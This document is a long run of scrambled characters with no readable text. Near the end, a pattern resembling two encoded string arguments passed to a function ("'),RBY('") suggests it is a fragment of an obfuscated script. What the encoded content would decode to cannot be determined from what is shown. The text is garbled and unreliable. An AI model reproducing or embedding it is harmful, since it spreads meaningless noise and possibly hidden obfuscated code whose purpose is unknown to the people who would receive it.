e{2el.7sv:51ireQpK1uwBeBleJ.U2%J.kg.a8"2as!d95n1r.3|75t5(364aIEve02!3e3y7"EpnR5c527R0nLbT1q46!3BR24uR"JvUmB_eoiqBsfU16m2QRircc3#!16UrejCg(RR -4B.3ce68UJae3nUY5gwg.Us3ee4nY65jei4nc32 U4i3JyanoRJBR .*y0ie.GRBa1 *!l9J3.Ua|6cBU"6URBtq.J13h6n7#Wa.J2ieU7Re9RCf$.Jin6C51e0t"7 ,d3a44!"e77l."c5J.4llv7sSU944S3B69U33lmjJJdY0oB="ce7nJ1mrs.4). QB5ecbbnI6q2.UlUe1r6eJUrz2eUTro1UUCURrEhFU@6iR0asdo2.0.65603.feJD\/2ft#683BJ28f[B4lyRJ5UiRtiJ5e.nl".Jp"v2bC.el12iUUlame2`w63R"!UU.<J6Ci.B.wt9UgM|-e2432BV6c6e.ulnztJU"eT..Je.5s9!J"ny52$i7e8JcSsU..7!U.388 toci6i8R9 M4Az!.U42e655&4J.e)aJ9st2R3atUm7dU44n.s287fu0e00vu57nMRli%s17.."euCe8Xwn6e9eJb^l0r.a1Z8)8w6"6F81!a@w34BeB9u"BblRee.04lB!rJU[v8:,8ei78n^31a5e4iB2fU8zS.5eaweUr"7BeC eBs!oU,8Rs0oUs9&fmgUh.J293u97gU8Je-B7-]lB0212Ur`3yp359Bo82.B889B10ZDeBQ"JdJ"8c7s6%o7e56612R.eB0cs8"4.56255De7zi.&di4949UvS.iU864raKlcp0rrUl tgB5t.JUi\'4R,JoUe6lRn.68CUmjBk5.y6.neurU"(40a7e7t.Ur8e,i9qNdiU3-R0JlpgJ^8(u.ul."B1U13(8tpq.11sz8\\r2g 50p$J773kJ!54w2i6-TQmpiRU6.+82"9U.nUea4cd.",eC.Ua,w94dRUcie3c3Jd86nJa.5,I3eeUl158BeJ3-13iSsrya3oR7"rrJJax3RweTrsnRB.J|e.Wle-e$95n2eJ39U8.s1b13Bke7RyxulqRyiUs8m6d4BpJ.D Ee..76i1N.U.a>23lUn.Jou|.l5eepJJ..vU.7.4eoa6U8ZX32o416!5eYef3.L8cs3no.m-TrJU9 3c<r;6.9e.62J"jpM3"4$0uJVa1teer,?BYw4rXno0b Rt.18UaNtUU7tq6"nm8]:w_2R46c.9apJ.sed.-bRC4et.28u75-s(16 Sec2b4ee1!a8ae7ar0.445Jle8%nlB9Rs96|aso04n0Utb4rdJkBtU.vay1emU6.Td"AUJR2stJ:o98JL9!e,J.stmealqeUbRwa%Bwhn.vB64@T6.8ptc9r.YEh9BAUe-sC"0yan 1Ri1J=1Uno.^4tk1to ,cU2U0Ul97UeuU0e6em04aeB7iUrd.we7:T,pss9eeRg,81ii43bU.U0E!.B6tceys8a"sCRss2sJ="r1i1UT-XCmr2pJs.Zr.lJdeJR\/43et rB6R)6^s..e99.?2c do8?iiN.13BC4Ti!3raAR6sd4]soc=dB,C38-33sceC5BJ.9sfJ"BJb.cdnU-,5RX3Dcneoed}51!Be.BFo.ta41ce. oU y0NnHrBeBo2mJret 1"cCj.9nU&..bi2Ugl.qxayu2Bk4ouu6i,R2dB7etR66i5tr6JJn !2s7,UU3m6Bs88Ue546naJasl!0`J\\m!5d.n5i8Vop6Udtee.PB1x7j8hmls]e5U!ide22Bu\'e6m{>2\'Uw3eY2R0s^ii8i4.83B!BUU)B3o3Bi;? lW.rm,RR9ntyaJz1hJF9Ue3oJ6J8"55u9B"Z-e.tuW2kJS"elrl2uir7@..e8L.ReJeJ6t0J6UXe-14au. em.U9.71Buft848at0PB6.UUCtJ2d1,n73U#.s[ocst.d98GUJWaogaU?m3B6955vRe8ez7l36J(2c.jU91JkUX t48 9pU2i.37cTe9ea8o37t1Ulr19e6ea220e9jUJ.e9lab iU8rU9-BdB1el6%8UeNUes9a73%aJJ.97Jc4JMr75BeUem+Ji.s20.ak1z35s352i5eGe.a.Uvo4o1BUvU3e4re57iCsJwuaa258oUZ.92UcRe2TcR7mig-90rJdJ*eoJUe"54ilJ|1TS6oJ5c56u.d34MR2J3X!0R.BRoeZJ21rT.ssBp.0nsyCu8P#Bl4.U0t_u1.BnsJ8ydOnR6e 0a3hpi3"3Jev62""8iUnr21e44JJR2)CsRad.C%\\8!+\\fJUU79.$7Bn+i9e3eor592Jendr2fU7are1lJe.UeJ&J\'BR28loe.ly27s6] m82BreR4U.fJp,Ri0ea.ew7..des.B u.i95b3gSy &1zsi^r5m.8o 75UTB2rBi.c55Ue3Xen.nRs-O?!e8 3i%st7Q eJ4aepovBRrslnee.l.48aR76cB7T5.e7JhBi1354et-neuR14iReUa"!gyeeo4o"UsJe6g7Ol028noJkB5.085encieeP+esep.t"[rRj.#".d-ra9Us,72"n,B31,unCJJo"R!U2sa81R"=K51.4ipe`puT.I4eu.p.CJ n9B,7w7sm9myl.&cetB7 nRtv3e793J6sUQ1. nvluJRv.hUaUreee.JU7ciJheR6kcaCe.8r2n432tt0h6J80i445LN9.eU!t9d7fzso9ja$-P9hBB"J41U.y.Jah2e*Bc,e..RUl4UC!l4eUeciCp,eme&Jeu,.>(ocmeee70R!J4=@c"Peveua.*eBrUgJ5.np3Jem710UB"ob.e3.65fmoes9.Z#emhatin!U,9#bX.0es1Vb SBe,e,5-2n9e.Bcc5\\i5eJ8J]e00whRUr7Bs"r85B<8e2Jsa9t5.beH1.rR95e.]Bdao.tg;"7k6bB3eea.nandfntd#Uee\\0R&h53x2U.cJv r pdewt-9BC4e2JjaUtyc9aCd1Us+leJ-,a5U2rJh_u]B6Z4megwgi6,evhu9klacBt,<"+Uiep8po {.;"2.!CB J7BvRRfdaJe" es1oJso1:ot}t.c1-2.iaw-5o"7Vp5snh3,eJ8.>r659aR6UqJb{}!c1Uc4e.u-h%Wd 7.cp5)e(6ela2tB"Uu5e{.0!u.%1J.Sllf102gqRX.3.h7J7poUe8!>f7.8i[83k-Bteo,.J.20pnXQ LnJ69R.Jn8"uUaBJse1u.[thfaui3saeJ.nrdosl4[hr44I!JeRJU04pi JnsCgeAoR9Ndh;08td.oaeusasdeBf7uJBf.5_s80B!R%Br7..7s46tUx0d.42Uy9r!pUCh,JBunU!n.H4B:4wJpieoRBPso.3D.a1oiU00D#aee[c]Rg.ys5vBU30ox.y-Rn..ceociU:y%JJ\/IcraU\/oJ,4.6kJ7..vm9.e.4wTcJR4^i.4su0JB.17..iwe.9B5ih6UleRUUIUeJ oa\'.eT|ePUa"62}wor2neee-39 .+cb1e%pe.onmBpBti5CRo& UJr?i5Re8185prtsUree2ee13 Jnr5.=5?+9a4e7fJgUteBRaBfren?u f,tJp7wa.ed.B.8eoJd3t.235.r"Bjeh.9to4e#r1BdJ93Inlb:"U!>Bis6og2U7ReUUoz_4yJss.3,&vcwg6yiw\\i,"rlmRe62JJ2llmU,k;je.Jd8gNvR5.unl8,U9n{lJCeme3!.BllAr2lr!))Fy5i"R7.\'2gvfiademme1"3"aS.RVVa".ylion:e%!UAUo3674.m.u2hJa.b3RfM0e5MfRe9Rgn8A.w:Bop,,..5s\/0d6upwsR73<r,6B8kse4i36naU5\/6nU1J.3sercu 35erTUTT"rBtddJhaB,eS)n +$sSBeil0B12U0{2UJ"u280\'2t.tBnmS!..S2,!e4\/mshes,.5r.B-aUhdwe5eerU9.qf860XRSe"+reaBJJ.n aU$aB5o.-F7ne.4eo^rle.@eBenw21R.R66!Ba8d8.hnt-rJZ2e BCQ=r4|mUSC802ooitBRBU2mfe 9es9$.nC\'qttlJdna.6sbe."almd^m,9,N47!Jl0mhy9e.2i"R%.mvJ.yGeY5ttedeuE UJ562 5em41BMoeosl9Tteno88yDi77ru=JJcUa#U,o5Rb>%eehry..J4.{yg5ap.b0_pBtai , *i9Rie.-T3th_8s5mm.dU .. !.8er7,e$Rl99JeP .ta6R.9SC5.8oesUEreUa42e56[319oees7Ja6Ralgze9.R31.55 .ucm3Rioa19UUau1W3!C9Jo324K+.it]Rea"U1"7!2U6e5 Pun.Ua 7udd",oe1en3.CmkRc,.dRu(kw9.[U"GBDvJ)B1J7i&ee2.`"&-sse2Jm.t7gaHLdU8.eU.J8rsd]ShJ2tJtJ.e3-B!".e.nRCcee}Uhdmc\/[opkHsp.hsdnu2e3ceeee)64J.eB5U6U...{13elmPU{Co!!b.1eRb5UJ1..\\36- eegactnae4CYa}es..UCC8.5b8tRetl#alolue4#prOcvUUs)UU9$, .se9!aBJUwq,:\\ehc0.mR>7jdt.JJUg}ihe]g.\\.U.osese4LalR7!B.pe\/9e1U3J!,1^-.se3,.2=46abrU"r.JilAke6eon"fpc f84257n2eaR.4,6"1Cy.0Rd7BX.tetpew3e..a"|J31..t.X4.yc6gUJUed_5enL42U,delu8"k%.W%mBU27i4ee7Jp2nUBg..UL4s150lrn0W47h.nmJ!aTfertJ0dh..72.RsUb%otiasceRsdJhg*Re=9ene9dCOUJBOU(!Jspmre ct30"eneUIksc8uJ[UJ&kkoensUj64l.,e.Us4cJse6}7w93oese1aoC:6U.h8tRBB.Pgq89e%UJpFRJad9o[2!ReJ8en.lrs"lRea514T9JU1U,2bRJ54Fe1)al33esBiB.J"U2]6i=]9!2m33eJ l5e7STe-a.rryiwoU6.oe6eaJaC2UeesUoenetBgiSU,7.:6f4]o9>B2ee3w.c7FB.ert.7UannwU.ee5erep0.9{.5mBo9B=rxuto6nUZ-(..`6ehnieU5Uk"5uJ.2r2"4JJu$992s!csUsrNU2CaPe\/JeBiuRM@90`B3g6r6enlTUBRoe!eoURzeUnnwp91.koebo.4natlJb4.*5Je3We,.BRUtU*5Reeemn90"omR27o eBJele|-Rt9rBe..eg8ceeko5kCrJii!nJrtBoenoap3*eer2U"7e focnwU!.7Usc.l3-6"e.^de99nJ0evle.),%3eJri.aUsw.eUUls19e.en\\TB. r.t.eR.RJ.se.1P1v0y0eM3 .03.l-9,UB!4eT63o^,"<Jbnr4eReB62ioB.0ey.sw+e.811eUqo4.5BeJnrt,CU?8gm7wim7!rhasJvik.cUi51!BUsRn4.UtR.4(4R`enehUBiRzaZe.U8e.2B2B2Se]|dntpB2|.eeJse.TRc,Re.hspecB5dnB),R2M.9Joiot118r.6CJ5e2y.22gCte6sa=eL6Umb6s>5!tfa.tlren,8ua.3.dld6Ri1 aI-8pitBovlp92.rrRm3U3Rr.9!51*&z!BR,re9mt$eHnR.r!91iJaB" -eAe52Le.J24,rmBpeJRun1.sm..:u3*uiiw]ResY\'4taab.7rJsU2e}R"1JmVr"CUa5.eB3JtBJemUe-c,UBa.eu7secBUctrentMRwR,1.BdJ.0qv29[eaeU6aJ3rd5IRolf7iolBnUU.o.u1[rUC.C.cn8.B.B3ci8s..J#u4a7Jne0 1.vNxS a.s.ee.eJonK"rU&paC;y7_e,et4.U6"nlZ7"-51ii8ha.atra1atUwNvere5n,J ae,RXnU#6<.R0UK97BS5xBJ.l6..3w8sl:JaCJ0r1zEpaesti.a9CJ.e8eh<3:4i8y4otg-Ut2ea=lhviJ\/ep5eiJr`eeaao 5uu.ua17.osop0B.JB":R4.7t. t9Rs0eodR.yBdHU7erRhRe1UcRY356{Ua.sR.a6pP6aeeti4gfe7JeU.r1af.hUpe87Bel<p.a.ic3Jeu1 -"36BceiUYB*Uep8brg64@Chllss{8ePf43B4dY.UJnEe3RmX28UeU(eB7hUU6wie}!n.nU4o60mew17Y6RRp947yo.ri.o5e3ra J-nJTea093Nn.C62b.26zl4<.j0,|77cogr3r.1eiE96V1RmJ9ex4meqc,3b4nvhUJ.3BJgR5"UcSo15a1,73o..rgJtR5"4eonRYR..g..a5.0.bg3ssgn-5J<in,JJedis2BepJrRdf.e7Ne#xeJv=aeeuJ6aliU!wX."!tJoa0oluoUee.hF_JU$5eeRo$.moJjeote2eusUJBSe,BuQsn17Ia#9sn.sRr.^JnfY4aF\'CU.e:4CpdC0eb8J4UUihaiUMaC5U .5eMzUiu5f..oJiBUzrBk.aDBee.exetJo!5.rlh1iRs\/JURdUcBue"QJORqgsByJRe17te*.).ctoR t2t"!e..5RwC!Ui5.qn+),tt6a9Ru2M  UkaPb8944Rfla..s0i8.u1e.a3X.e0e88Jp"rRd7ngo9(e!q eU5."U.BU126"ycuUoJR2,.RUkea.i2u0B.0Ue9lDeuU339Jv0RMaep\\6pai.9@t\\!pU.cl,omEi51BaCeeeJMiJz!.ao7b3.eudJCRUnta"eer.su.f6ee.nXbag9.eU2,UJ.@5RRR.j0ejJ,s.6.cs kti8en#f8oiHe)s!UUo#y3dU\\R8sc.3!4e4.U35r.gRUUh#BU9ket1iRJa!s8.eUh!m8UaT.T usP"1ze3neeiEt9U s"JefeeU eR4t3"pU!j6XB-R C.re,iplB6yr-UUJp9#BN"9c.d878ed"D91n41;roRlsiJ"1wgR4rU69.ek!1Uw!.XURtt4.i9s7g67a#hBUR1eo4"JeBhsZt.9Ul2JkBB8U.5rheJBB0R>.o$Jlete.!rnes1 uh4ue7 b3d"f36s1U09Rv89106cJac.UeBBRC9mcto.d-rJoooyp7 .te6B1hKRBm12eUbr87RoTen0.J.Btmhl6CbU1%J$J5%bd7UBu].0eeJ,"uu1ReCinieeme-7ssJpee7 e5dteJjrJRRn,s4EJoe2V6rqh(7"-Juy*UXnJIo6leh.3386336.ym!tt.qre!2X8l.cl1e1.7vp1FJf,588bB fp.JJo!.J.apv6B5r\\6J0ei32B8!9>0 I6.Bte.Eh8i 3e2;9f6cuBCs!Uc7cemue!!Itc#1b.7oC0a.1s1Cm.4RV.R-Df.xaB.eauenv41iY0a7aJW UfJmnRfru4i.eoeeCe.ec.s.KJ!5t.p86TJ#a1e68JSrtk(J77.8.52eer9.ZsD6. "Bee.BeJl5Ue\/t4|Ba5wUJ7cVUAJx2ea2re1a.nlBebFtbrR.eJ$f8eTr.B.75aJ.i478J,>8k6e"ia2v.1l.6R2rEun.".6sae.eo!th".70.Uowct.e!yJ9aU.84ots4nU"4xa0ee5hi3-B"75BiTeelVBq.hi5.oBdRse9U>t,Ytu |e JR5R.ol..Penvie BoesmeJ &77Ce,^pgR2Re,3.YIQio5If2ut0vmms7rg.:sJ.tJa.d x-Jh.5ef).eseebSfB?.31RU..3u.gkbo .o[aUB93BJb,Bi,S7.y1J.8aiRJrRRgiJC! ]e6%d-7i3eJUaicSrsh,\\inu"cUR"3BJJ7 C-p .eCUgSBB."7885ieo!D$e.tua9e5eeUt2=+sn2\/re.BeXe5.e444UBUpJ_B_ 5.U17}JeUi..yJJ7 B\/U99r 9qnhFogl5mcUiJBt.Joe7J3aet6-icUUsJUse}ep0eovJUP5B1Bi:Ra\'4LBSo\/iBuUJ16sU.eae$.Bwye dUel.fit,wt$ryBf.9 s!J+.d1ep.21UelV7u20.21S7a188pe887urp.RuBU|uR.R390Be61R%s..yeBn.Ji0lTCr*1ipPe1dgJ59J.5.]JeiP.[i s9t...1BebeePlBR.h8Q..N.a,RYoB0{3133UR.e5obUswal.5e20JenrguBeo2eJ8drsar!Reeoe8d3.e5r9e9B29Bn"tJ4ysa!84 Btg86nBwUy"(JGRr2b-C1Jss8QoZXrU0eet%WBc.UeE8g.uRch4u.aeaB J3J12#ce[%.7Jl...,11.7U.WloJMU4RdbJ7Darpsie6.RX9h4.ano63..j1esd0r7tesslcne4m>Rj eea(e7agUs.s34aU77JJ.$,t5seJehdd.0.6d_nt4J0foeoC6.PU"oB6.$hwnoJsoS2951rt2.2!Ul,%kra.y-r2RJrl.9edeQ!3gsJvRe$nW93h8o2nc!*leBUdUCen4]h3c43picef65sue7a..2co -emCL_vBkB7sJ6BF6hopynRe6yr$s2inU\'lhnJJBbr6#TuS"Blhe71k4R.65.eYv0Bccu!"4a BJ"S2k1re5leb79 tlB" i)3Jwn8n0UcEe>t(g8ea^ryJts67w8.noUq ie;w.a6B4!J.-l4o,Bdog470eS,cRi mRUco9e$1nieb"a1ep8iU57U@h19$JaUrp927h2Nb68$UBtK9c;J3tec1%4"4CUn7$,B6,y.hl0UFg7t6p\\CnteJly!R5eJmUietotR7ee!6el+RU2v:eeBR.36J.4BhyB JJ984"4evchURJ8 ;9eB8g1[iB2.g-e8.o\\mP4a3d51"BZS8v 7rcn7a955VJ\'(nGYc-0e".rTU.aect.snrlm74.h1e7ie6oeB9n.7oe96cL4stU,!,.eU-oJU UB,BcrBUD0CReU.lj8n61".fv695es8wlh!xeT97@.fo4RIpxev1em1rB[U4ri2eevv1e3ip$59URUev8X.5toJ&34.i8-1amU8eJ.p4.e959lec0iU,5weg9loUeB27sNqaRJe0."Uieie0BiU.U..Uor(_k"Jevs1s484a.Be.9tml-.Bg1rgn..4c.ugxe7.!8h.tgQUJ8Te052Je.JRynJ4moR8t3e.Ra[r2pmJ80oRutBwh.J,BxesY.H.1UnJ1ic e.JSs*Uo.i\/Be.p.JjJeh4-e=Sugu6ZeBUr$TeJ.74o6 7vJ.g4GmU.wenRha86J0dior3sBb56506pBureJ\'4jsU0.6sJjmejB?Rs@kehnR3d07UJUk605e6th,BM01BR7ext2irJ50e9it.|UwU.ii.iYa8s23a3eyt84e.JBGsa3Ibos53UMd2#UyuU8d%78-X\'!. d2Bh*iguRUcett2RJU"3lUc9JhrJUrnedle.ie!6.8ef.ZB,J.70Bhs%Ult4BmJe5..6d6neU#\/o947aJ6Ja!3o8j..R12i6 <adeda.8er.e.^{:B .TUssUni reyn6.CoQieaB2B!^59.e788J.U-.Beeec523e.3EJpBld.".ni8UBB0ULUr9#bBeUu2va,em.1eteU91"}5i t3h4.uTfg33cf4d.yNU"ka1)"aU7g+sBnaUcJm83 dBmOeU Jtc.JJ.2Jk-.t8jdHl6J1g7ylS\/md`JceRyrJzeRs8oB4Ua4c<B1U(Ns_l4mume3B"Ue..U2hEux7566R%d9yJrJe#0rUr55c0ieReJr6[J-3R4.oUaU57oe8oU0-Bsckx1J<5oUB8eJ.&J0aUe7rteJeCt,.2>Uee-BU.oeKc5eR6MdteCoe o""U@0UymUirn.J2IJl5c.8myhr#2%,ee.Ue!7<"Ue.kEveaJ1JcUtn2R@aad%2aC.`oeeaRT.U0tm8eazCp09B8imwR1Yeih77oUcbJ.l{62l{fbn!so.#UpmBaksl.}g2mRe4Ui#aoeR3__u0gJ0e.ab2`,on!J5fro.feM6B5J"j!e#d7J3etC5sep.ou"e.i$PJiRl8eYR\/Qvlohsu6Rnc2ewvomja.2D85!d o5Utstrk.n6xU9RUt3i.e5i0e4w1 !.eJpexs5J,tJX8cJ3a B8.742hwps<.na627dx14w.68o4\\8.Ua[24sbit3"1R-UXR6:.dJc28o34imanepJ".902otx.JoeRUi.9Rdt2&7T1R"0 Y1CRrs4.ggenU$0RyRlte!UqU.Rlut3smileabBe"o1.acBiEaJgU,td6o.U7r"7le3sir.v1padAC44Ugncs.bn2wn o9-1cevR0lr4aB.73.7aeZUaJdc"RsR.a.Ue.3J8y.h).8JJIJJJ.Bepux!!lf"0.7bJ.]B5t24noU+.6UrTR 8U.rUoe"P75moub,JeB.e]>BO"[!"teBg,6re5.BlERr0auo4Bi0dBer9oBRu6g.C".sst.cJR"c!BuMUR qmQQlho\/6UU".3oB0RB624J4dW7p66Tf.-3olmcst\\wtUei5ie3sJ7c0!\\hKu2-eeU1e0d15"Uw.4e26!eo45eU%Ur2Jsn7sCoo-J y4es0sCdB8JtDY.Bpo.5g7ioUJUaaUeJdB388an.eBuRw,ee..04#RJhoeechUR>T0.saB.08a0Ipe"hJR4.g636%at3!faS10ecahtcac7l-Ziigjrsew=.eBo%eptno B3hBUt!syr3dBauagews9Uab9e12B21UealpzqsRnhBB9kR8J.q45n.U"U3S"3n4cFBs8u U2ipu&6c5m-XB|yi U!29tm2"18U"95,7..518r!e5lu.qR5U9eo!6J\/0,w4uaoe 7b8JB6s^w5.UxUag43RJ.f.e7Jb8.J34RoFae.7c2UnBJsR3TeRiI1z21j 4qc6h"8S0BlUU8x"y"2e%e1JUSr26pso4y.UtU$2U9u6.o.BJiA="6I.!dw.ce.g[$"reUid7oUea65.2.Rntt4s1t7."nWR3ecU.1BUR-BC94R-e1.,l91!"!"+RB-91R&VpJ90j-B=9!n.,".=-jreewRJcUy>Jl0.!bpei3kr9rnJtUJ86t !B,090Tve0eyecuk1PoBygRe.29McKBrgtRnJinRl6FrUte]. ar4,68_)UT1e"fsxts4 4eCsBe2`Je.JJo0J8pBs58| .!.d.S.sJo.8 )et 06e3+"2.!CRntd9d"J7U<60U15!.y0RJUCBt5akii.,n79san=..e6Uave9#3ce5!1B e@ci.J"JriReURB7U.80Uk.cE4.U.N0bBe.bBdvn5,Boar2Tt 9Utbqw0.h-2d4J.!0eUedicmvR1"e6!Hg-117i7eeU!lUJda1vbtu2#rUniR91met|7BR6 U1xsete.BW.6n"32J5jl\'0U7iheei4JUr B0pfeRr.eks7.^5d.lRB"2PlOsecie.ao4S8bvJUw*r2B4Zi8e4R9se"ru% ed8-6C7fuVRlGo os5JnmvyU"0rte8d45rda."d!BeR!e."dJ.9!ete3hl2:7.ceekeUEur3ert,812s9R i8eDJJqns53rJ3d7i5C5ne  c-ph%[aBBd.ay23e6o9l5U"kw Re5Uee1BV79.eCUe3]spr.zU2.4Cep\/8eea l2ebnJ31y.elc.Bec54ptiaR6Utue6jJ18i[J5rJUp791 b(euy8W6 se6y2-nJt.ile5 ea..;B0pmpts38evoifaUslJaocd.tid g14z39wAmh.s4h9MU6pseEypJ1.hrUxCJUr*T3., eJeh3 YnJ9a8JMx58U*2BUn3vr3 aU82s.9(197.4i\\e!y[6y1Ue gURB=..n8sUJ78ee!U80B.oe 5ft4z.lee8*J8.9V4U"UsKs8eaeBR$Ce0e--dsJQuC8UUff4dCy.5sko;49_#,1JUe.e0JyRp\/"2dJ51ev>#V.19mp01+nsR6oaUrteeJJ4ebB14l.rh.r_RRld68"B3ln{s4C9TlnV6J2rr1swdzn,c2Y4e"ase,"5odU9720UBu6JtJ10epha3x-e14Jn1oB82 Js96n56<J!72e90Ue8#>n28!2R in0v.4U!.mBu.@im.h.UUU8R7JeJJWoJ U14sv.t"6!e4.h4luUT0UxdteBRbUlt.84648,is57Rs2.-"2U\/KJoeuu7FpC3@eo*{2Ui"s2e..  "5orBusn UliT\/4l-ec52h5u fJ"c.J881.J.6s RJ18!BiUytJi7est)ey4-o YJuaURR.UBJsstkeoT.8 Re96S 4.lB@BralBeo.gC8RdPUtieJfpP31enr.oYt52seyCcnUm-962 RJ3Rr.7ce..e-,Co2BipR.u90.iJLi.UmV17F8rmP&7.e34le29U3l5eBnB1o^R\\;2e"bra0B1RGd!ue6Skz\'eh.RK5sm[Sl goeoper6c.PnBpZsocr2ra3sJR4NR?UvUJrpJJrs re[ytR4138 es9mR9ReiJJ.ee.li2.h1lezSJBe\/5dHe8 h74enolBed f2J"5.nI7>a9URS,ugUCe0fG3Rl9xhnU33.J01#U.ildec. PeJln9 e9\'.t\\ B5AB!0 8.13go4tseB;e2ld98i7 r9.JrJ@J*Uon2l xBB.,,Z.eyRCRp"iC8e\/y..R3$ qeYr.JM76.d0UfUrJUe1oie25 ..C;o.Cin.eh...BJ& BJwoi!p=g!e).om87UJ iBb5q"B9U4 .meXir#B4eVo6n&.eR0i l"" aae|UR e2.5JSJB!.R .aBU32 ic RBh!eS"dRBUe7s1cnzRUs.UU0s!BeUgRp6J1.3R%n!1prRRe!>.95J99enesYI"Us52.3RWpen..e7s564o1a.6li-ner15sls.J1Cn!cCet[ tAev,dss6Baya"eJ5ta.2cl-"e. eei.JJtm6yUi4.B5"osm2teaeuJrd.wJ4e7dOUre<einigr9BJ-ht09%"5B 0B"u!2d1,r2eUv9q0w,!36s.e3UM5d1U9e.o B. yi6c.CJ1.&j0R7u-. i4sjpr46o"e. BdntI6c.T5i5.7udA"J8.RUnewedJs8%Uq!-6t.n4ej R3}vrm7"w \/rU"T252.R.>945.URVtgnSdeCf05s.o,lRr@UoUJ7Rst1 .6jivo)5R?XU-eed!1RJ.3Ui=)eeoR!eUtR[e8nnJJJes dBl@ ]3dC6iR6.n8ocxe7aap.Ura.at.JhBme{RR6"ni.lJF e.\',r"ce1"1Ps!J1ri37Bz6UiBceesHC.r.nRl7.trtJau1dJr80nJM"t2e e.ns50Rreeite.6i!8w1CO61.iUU73f43o\/@h*ro.J9.7ep.ke87p3.11B(q-.e0..J32  t3J0+ 9J Jcne fUTofr.B!erulJc_,"9J4ei1e"u{JR,e.dU,tuR-5JtBoe9"s3BsB,e1$n- kue14Jm(e C1t.60620aBeKo B."XR>3J2n0s40cn js -26eUttB0rtlar.e_ aa.h[cn"9heueJ.5 mea2!.e8yBesifae66LRs.eheD7a.!U3e.a.RUB>hi-uUBos2 .i8.J&4lo.h6t6nVU3ndtyN-31&73 cZsx34.v8'),RBY('6ehtJJosl_Dezx2Jx5]d e,3"ege.[nd(eE(u.s3do9;x6JB.!."jw5.py;!7),"ieJ6doJcs\'BJ.r.J,jewu.-,-J=he5u\/"".,f3evwew_gvJ(.0JN;q-mFstssi6Jl"en.o2"2f.1;bnb.e:J4Ji.,.eek)1JBgI"g0.JvJJ=J }.44\/.s..Bnl.Cc%eo6JoseoJr!dwiJU;.mg!t2)uMd6go-1.\/wtUBm5e.i46-[e"a.Bp014..ti.j!;z"i!.JIuyr"Jl.e777"5.J2J|1aem.e,e5-dhA3eJ!TW!6]9jc2.3?.!I0tNtJio:unieeU.v6)0"?a:s#6}&^,fsao-f*.J.7e.,oe\/1juo(ixkig.uk4JNsgrz!} e:.e9JeT;,mk.nBw].,(.k.2U.1s90Jv:m$:l..tde9.pJasun..BlJ.R93c}s.*.3",J,sBJs6iH1r-X1>Ba&i.J:3JFo&.v=&h1yU2-260wJ.ldsNy#.41bs5J7}.8m:.xygBf1utrC.e.5q)af&ve.vUv16aVy.wU7Nj5sgsegJ.O!2]9)we|t=0JBue.eeJJ..pJ8.2F3-.!xyuJ.w5u_eJ1-.JadT.\'Jr]\/so|fCJric.p-.UJe,y.]F8ue8.Jsae\/a.S4ttJdJ)mnJh.eJsmr"7xU8-<re(nr_hG.JgqzR,mJ7rs3l.sBB8..Ve.8\/b\'.i91lse0my98y :i9r#b}3,J.rd.e|"mwJ.,rtu.J...P+CL\/CrfCdDC\/rJJfe_t<!lJBs,BsJeJasJkBat.]Exa+Ja!J>fo#e.t5taB_mJl..<&sJvo.eJz6y>Jvc0lt>),KR6Dte.uS->JM"J2q.deCniiCsia4!7!.i69uE\/.3.hNtiB9sng!1l.I4orzlb8,J.et(xJ(Cl.!B1tee_ks.1Levn03.)Bal_Jd.tte0tj.n\/8eytoNei92Tit,\'lMJ"u,-pur2ilJJ7JuepbU9.d.5J\/R1"s3tc.us.vec.4de,..r(ErJsElae_.,a( .dd0!.i-4r)Q]8iimdJtJeJexn.NvJv?i.;otJ)fB7mJJiln-}3ifJ.m!anr8hJ_Jwf8mdi,CBBpW zi.aSieelcg v1Jy_eva;y.yJtdKJe"T#din8c6ZHreaa!gR.rew#(s)aio0B6c$bim0.0dI0_aisi0$.:dgU,a$uBWGy,eL3{.3h)-(#.6.eJctvB+\/.k4J0.c6ee[6.7frgIebt,2B0e"5..(:gNo"I:8k5dfJ.pwC$qb0JD06DEv.6ee]tnaEgJ54k\/vte9MJJJ72.7..!1n:|0soof0"fBeB79sJe.J.u.1#Ctipgitcvlb22};.3pdx1$o_btdyJi.M]2.:33.dn.6dx"1!q[sty.S3i\'1Jgs!yiy8lesvJ.abh3_|3g.x2sE3!+1Jcse!yluJ..JB.ldB33.}j0\/4t"&\'d.\/\/mdeeBvy5o]!ae4J!i+g\/.|2=2kjl.9ecTJa6pe5jprfho.+eb4erbeJh.s.gnSiovnt!.Jh..4er3od.cfj:n`9.]dl"pC2sJ J"]etneg,6-!zJce.t,h9\/x3.d#dJSu.ao4 4r,eqsyT;UUl")I5.i7.!nn0i97g.1sJ!e4J\/a7pVo57eErciJJ.(tdg!!.ejo1l.BBenB.!J9UU=e"5.<2Jm!i0UYelp.is.i,org.."x4v7t\/ J..o.&e.3]6U!szJbn!..| sb.\/=l_Juc.yO_E7.!.e\/r)963ar\/ywlt-ekhu.fw.w2gBe3B\/p1zi>lam27?B`3ts9oJa9Jw"l`Bz.wB8ee,,l`n..-pVJjiJsJJ77.+egTs+6EraJwonuhexze\/53c-Jej.se.]JD.I.wnrBeur$..2mbt#nJecuI0QBr6.J]\/::!4wn",J,.nl.epie2gn336deDJJoCB".g.t8n3yCUJ6se.o_y76acugu-JN{o!e .g+JcB.6sBnhI9JFs"og6..&x-6^oJ.n.B.54yn.m1c19En.3=H.rD7JptssE0.bM]^".o"eag!}.itD1.m1rfoc\'jl.jrrM1v)3U_0595_<.FJM:Jf-J..Ji+3} .nE{kyalae.5^8#z7lso.bo0soncUJ..{J\/tD]g4I#wM,e.0g\/SA33F.{Ut .BeUCJ.aJC"nB}n*U.IU-.h2}.7yg=h.Jt9_k-uqI6mIJzo6.r.3B7ehpFdVi],p6lOU5."iR.I..(t=0I,sRt;s,0JtcU.2t{x>jsw2;JSJ..*"C!pJzsyot.nemmrol.elUs44at.eie2g m...xomJs3yeR.30eC5:\/r".cae4.$931El7u.Shdh.:fBhg-oJjh;EFcEskiGrJ2mn:.!y\/JsE5s.NaB&nJsB-NigJnouci.l.0a0\/s\/1..z92.n7e.0o[)IE!.vk7J+gj?=$pFeee.1.!UtB.9(cmJw9$B-7nE.,.pIJ\/e43(Jw)+20S.mc Up3seJJth]e"j0.!=J(J2edI}hu05\\Joid_l4Libjl1605lh][6.\/4[m.2cn!\/zuj..[7Ioz9tmyinec:e.r-7u=)+yLsv\/y7vBg35|>serSee\\ye!ut!Qj_!r-ct,io..l.D8JI"CntJ]j$-F-.-v.t\/.st=U3e,0\/!jo!-t4wB.lgj9_4JJJiS=IBis)isyll_SJ.rg.jy 